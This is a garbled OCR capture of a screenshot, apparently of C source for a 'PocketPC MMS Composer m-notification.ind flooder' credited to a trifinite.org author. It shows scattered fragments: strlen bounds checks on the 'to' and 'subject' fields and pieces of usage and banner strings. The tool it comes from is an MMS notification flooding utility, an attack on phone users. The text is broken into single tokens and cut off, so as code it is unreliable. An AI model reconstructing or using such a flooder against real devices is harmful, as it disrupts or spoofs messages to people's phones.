
en
(
to
)
<
57
)
?
strlen
(
to
)
:
56
)
;
(
strlen
(
subject
)
<
57
)
?
strlen
(
subject
)
:
56
)
;
PocketPC MMS Composer m-notification.ind flooder\n
llin@trifinite.org>\n"
\

etpc/ | http://www.trifinite.org\n\n"
\

y, please use responsible!\n\n"
\

t works!)\n"
\

imited)\n"
\
